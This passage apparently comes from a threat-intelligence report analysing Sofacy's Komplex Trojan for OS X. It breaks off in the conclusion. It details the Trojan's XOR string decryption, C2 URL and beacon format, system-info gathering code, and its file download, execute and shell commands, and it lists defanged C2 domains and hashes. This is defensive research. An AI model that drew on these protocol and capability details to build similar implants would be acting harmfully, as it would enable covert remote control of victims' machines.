After confirming an active Internet connection, the Komplex payload begins carrying out its main functionality. The Komplex payload uses an 11-byte XOR algorithm to decrypt strings used for configuration and within C2 communications, including the C2 domains themselves.Figure 8 shows a screenshot of Komplex's custom string decryption algorithm, along with the XOR key used to decrypt strings within the payload.



*Figure 8 11-byte XOR algorithm used by Komplex to decrypt configuration strings*

The algorithm seen in Figure 8 decrypts the strings seen in Table 1, which the payload references using the associated variable names. The payload uses these decrypted strings for a variety of purposes, such as command parsing and C2 server locations.

| <b>Variable Name</b> | <b>Decrypted String</b>                                     |
|----------------------|-------------------------------------------------------------|
| FILE NAME            | FileName                                                    |
| <b>PATHTOSAVE</b>    | <b>PathToSave</b>                                           |
| START BLOCK FILE     | [file]                                                      |
| <b>BLOCK EXECUTE</b> | Execute                                                     |
| <b>BLOCK DELETE</b>  | <b>Delete</b>                                               |
| END BLOCK FILE       | $[$ /file]                                                  |
| <b>SERVERS</b>       | appleupdate[.]org, apple-iclouds[.]net, itunes-helper[.]net |
| <b>MAC</b>           | mac                                                         |
| <b>CONFIG</b>        | config                                                      || GET_CONFIG        |                       |
|-------------------|-----------------------|
| <b>FILES</b>      | file                  |
| <b>LOG</b>        | log                   |
| OLD_CONFIG        | $\overline{2}$        |
| ID                | id                    |
| <b>TOKEN</b>      | h8sn3vq6kl            |
| <b>EXTENSIONS</b> | .xml .pdf, .htm, .zip |

#### *Table 1 Strings decrypted by Komplex and their referenced name*

The Komplex payload uses the SERVERS variable to obtain the location of its C2, which it communicates with using HTTP POST requests. The payload generates a URL to communicate with its C2 server that has the following structure:

/<random path>/<random string>.<chosen extension>/?<random string>=<encrypted token>

The <chosen extension> portion of the URL is chosen at random from the list of legitimate file extensions: .xml, .zip, .htm and .pdf. The <encrypted token> within the parameters of the URL is base64 encoded ciphertext created from the string 'h8sn3vq6kl'. The ciphertext of the string is generated via a custom algorithm that uses a random 4-byte integer as a key that is modified by XOR with the static value 0xE150722. The payload also encrypts the data sent within the POST request using the same algorithm and encodes it using base64. Figure 9 below shows an example HTTP POST sent from the payload to its C2 server.|                                               |                                                                                                                                             |       |         | Wireshark · Follow TCP Stream (tcp.stream eg 1) · c1b8 |              |                  |  |
|-----------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------|---------|--------------------------------------------------------|--------------|------------------|--|
|                                               | POST /bs/TqRV.zip/?W4R=hh50rcwhKM2XbyqVz3U= HTTP/1.1                                                                                        |       |         |                                                        |              |                  |  |
| Host: appleupdate.org                         |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | Content-Type: application/x-www-form-urlencoded; charset=utf-8                                                                              |       |         |                                                        |              |                  |  |
| Connection: keep-alive                        |                                                                                                                                             |       |         |                                                        |              |                  |  |
| $Accept: */*$                                 |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | User-Agent: kextd (unknown version) CFNetwork/760.2.6 Darwin/15.3.0 (x86_64)                                                                |       |         |                                                        |              |                  |  |
| Accept-Language: en-us                        |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | Accept-Encoding: gzip, deflate                                                                                                              |       |         |                                                        |              |                  |  |
| Content-Length: 33512                         |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | K7Zq4+aqFok09UvbPJcSiGqMMoxqkTC+KelfwCnnGp962BCDKYBPwziAUd4pmT2YYN0bzTiE0984mF                                                              |       |         |                                                        |              |                  |  |
|                                               | +VP4V1uHrUDc1n0BKIKZxfqGjdCIx71HXkALh25ADhDYJq1AyeKd0Wnn2RRecD5CyoW5FfzSmRX80pkV/                                                           |       |         |                                                        |              |                  |  |
|                                               | NKZFfvUD1X80s8i+4KZ0yqESRX80pkV+7WutfzSmRLb5akV/NXeVfzVrlPrkp4iusW                                                                          |       |         |                                                        |              |                  |  |
|                                               | +U6qSmRX80pkSukRPRfrkb8MqxH9XWAaN0IjHvUX80pkV/                                                                                              |       |         |                                                        |              |                  |  |
|                                               | NKZFfzSmDRtgpkUzcJ4FfzTifTM0pg0nbMIFG2ymRSts7gU/NKZFA0imRLc0pkV/                                                                            |       |         |                                                        |              |                  |  |
|                                               | NPot031n8X80pgUXdPZ9N3ymePp153Ra0aMUWgmfCULh92B0EfdganiblGp9k2BGMZZ8enXmePIJnxRgDfcJQ                                                       |       |         |                                                        |              |                  |  |
|                                               | oGjSML4m5RqfZNqRjGW7DYJmxV/NKZFfzSmRX80pkV/NOolHzSmRScM4kV/dJ4BfzTuFStwwhU/                                                                 |       |         |                                                        |              |                  |  |
|                                               | NKZFM2DmFX545gU/NKeNUzSmRX9ozgEu9RJFfzTmLT90nhU/                                                                                            |       |         |                                                        |              |                  |  |
|                                               | Nb8IqmHrQGIqpnAjNJNdfi2DdGp5wwquIZLsSjGXGHp9skV/NKZFfzSmRX806hUbNKZFLwziRX90nhV/                                                            |       |         |                                                        |              |                  |  |
|                                               | N04VH2TGJT80pgEfbMINfzSm0QM0p4l/NKZFf2j0ATb1EkV/                                                                                            |       |         |                                                        |              |                  |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
|                                               | NOYtP3SeASs0m4gaefdQSwkXYHZ9owwbCT8MegGzGEJ9iwlCuZsMavmzDCYRg1AzDb8MegGzGEJ9injmfaNwa                                                       |       |         |                                                        |              |                  |  |
|                                               | mmbDFJ4m/BqZaNUemWifGZ9o3BqaZsMUwl/UDZ5g3hGeJvBQvnzBD4J7xVCAbcYQn2LUDc0kwl<br>+AbcYOn2LUDc0k0l+gTeI2gHneDZlswyiCe9oanymcEs1g3hLDaMEPgWyfEol |       |         |                                                        |              |                  |  |
| 25 client pkt(s), 2 server pkt(s), 1 turn(s). |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Entire conversation (34 kB)                   |                                                                                                                                             |       | ø       | Show data as                                           | <b>ASCII</b> | Stream 1 C       |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Find:                                         |                                                                                                                                             |       |         |                                                        |              | <b>Find Next</b> |  |
|                                               |                                                                                                                                             |       |         |                                                        |              |                  |  |
| Help                                          | Hide this stream                                                                                                                            | Print | Save as |                                                        |              | Close            |  |

*Figure 9 Beacon sent from Komplex to C2 containing system information within the HTTP POST data*

The HTTP POST data in Figure 9 is comprised of information that the malware collects from the infected system. The system information sent to the C2 includes data such as the system version, username, and process list, which is gathered within a function named "getOsInfo" within the "InfoOS" class (Figure 10).

```
1
    int InfoOS::getOsInfo()() {
```

```
2
      var38 =rdi;
```

```
3
      var_18 = [[NSProcessInfo processInfo] operatingSystemVersionString];
```

```
4
      var 20 = NSUserName();
```

```
5
       var 28 = InfoOS::getProcessList();
```

```
6
       var_30 = operator new[](strlen(var_28) + 0x200);
```

```
7
       sprintf(var 30, "Mac OS X - %s %s\nUser name - %s\n\t\t\t\t\t\t\t\tProcess
```

```
8
    list :\n\n%s", [var_18 UTF8String], InfoOS::bitOS(), [var_20 UTF8String],
```

```
9
    var_28);
```

```
10
      rax = var30;
```

```
11
         return rax;
```

```
12
}
```
*Figure 10 getOsInfo function within Komplex that gathers system information for C2 beacon*The Sofacy C2 server will respond to this HTTP request with encrypted data that the payload will decrypt using the same custom algorithm used to encrypt the POST data. The Komplex payload will parse the C2 response for the following strings: "[file]" and "[/file]", "FileName=", "PathToSave=", "Shell=", "Execute", and "Delete". The "Delete" action does nothing more than delete a file specified by 'PathToSave'/'FileName', whereas the "Execute" action involves running the following system commands before executing the specified file:

- 1 mkdir -p <'PathToSave'&gt; &amp;&gt; /dev/null
- 2 chmod 755 <'PathToSave'&gt;/&lt;'FileName'&gt; &amp;&gt; /dev/null

The payload will treat "[file]" and "[/file]" as delimiters that specify the data that the payload should write to a specified file, which allows the threat actor to download additional files to the system. Lastly, the payload can execute commands on the compromised system specified within the "Shell" field, which the payload will execute and then send results back to the C2.

## **Connections to Sofacy and Previous Attacks.**

### **Code Overlaps**

While reverse engineering the Komplex payload, we came across a few code overlaps that we believed were worth exploring. First, we noticed striking similarities between the Komplex payload and the traits and behavior of an OS X Trojan discussed in a BAE Systems blog titled [NEW MAC OS MALWARE EXPLOITS MACKEEPER.](http://baesystemsai.blogspot.com/2015/06/new-mac-os-malware-exploits-mackeeper.html) According to this blog post, an OS X Trojan was delivered via a vulnerability in the MacKeeper application. The nameless OS X Trojan uses an 11-byte XOR algorithm to decrypt an embedded configuration, which has all of the same variable names and values as the Komplex sample (see Table 1). The algorithm used to encrypt and decrypt the network traffic, as well as all static elements of the network communications (composition of URL, structure of HTTP data, command parsing procedure, etc.) discussed in the blog post are the exact same as seen in the Komplex payload. These overlaps suggest that the Trojan delivered by the MacKeeper vulnerability was in fact the Komplex Trojan.

The second code overlap ties the Komplex Trojan to Sofacy's Carberp variant, which we have analyzed in [previous research efforts](https://blog.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/). Even though Komplex was created to run on OS X and Sofacy's Carberp variant was developed to run on Windows, they share many commonalities, including:

- Same URL generation logic using random path values, a random file extension and encrypted token
- Same file extensions used in C2 URL that are listed within the binaries in the same order- Same algorithm used to encrypt and decrypt the token in the URL and HTTP POST data (Carberp key is modified using value 0xAA7D756 whereas Komplex uses 0xE150722)
- Very similar command handling, including parsing specifically for Execute, Delete, [file], [/file], FileName, and PathToSave.
- Checks for Internet connectivity by connecting to google.com
- Uses an 11-byte XOR key to decrypt strings within the configuration

In addition to these common traits, we found a Sofacy Carberp variant (SHA256: 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd) using the same TOKEN value of 'h8sn3vq6kl' within its C2 URL, as observed in Komplex payloads. Based on these observations, we believe that the author of Sofacy's Carberp variant used the same code, or at least the same design, to create the Komplex Trojan. A benefit of retaining many of the same functionalities within the Windows and OS X Trojans is that it would require fewer alterations to the C2 server application to handle cross-platform implants.

#### **Infrastructure Overlap**

While Komplex's C2 domain appleupdate[.]org does not appear to have any previously known activity associated with it, both the apple-iclouds[.]net and itunes-helper[.]net domains [have direct ties to Sofacy activity. The apple-iclouds\[.\]net domain is mentioned within a PwC](http://pwc.blogs.com/files/tactical-intelligence-bulletin---sofacy-phishing.pdf) Tactical Intelligence Bulletin that discussed a phishing campaign conducted by the Sofacy group. The itunes-helper[.]net domain is associated with separate activity discussed in Trend Micro's blog titled [Looking Into a Cyber-Attack Facilitator in the Netherlands](http://blog.trendmicro.com/trendlabs-security-intelligence/looking-into-a-cyber-attack-facilitator-in-the-netherlands/) that included research on hosting providers used by Pawn Storm (Sofacy).

The domain appleupdate[.]org does have one interesting correlation point, specifically involving the IP 185.10.58[.]170 that resolved this domain between April 2015 through April 2016. Researchers at BAE Systems provided Unit 42 the Komplex payload delivered through the exploitation of MacKeeper (Dropper SHA256:

da43d39c749c121e99bba00ce809ca63794df3f704e7ad4077094abde4cf2a73 and Payload SHA256: 45a93e4b9ae5bece0d53a3a9a83186b8975953344d4dfb340e9de0015a247c54), which used the IP address 185.10.58[.]170 within its configuration as a C2 server. This infrastructure overlap further strengthens the connection between the Komplex payload we discovered with the prior campaign using MacKeeper for delivery.

## **Conclusion**

The Sofacy group created the Komplex Trojan to use in attack campaigns targeting the OS X operating system – a move that showcases their continued evolution toward multi-platform attacks. The tool is capable of downloading additional files to the system, executing and deleting files, as well as directly interacting with the system shell. While detailed targeting information is not currently available, we believe Komplex has been used in attacks on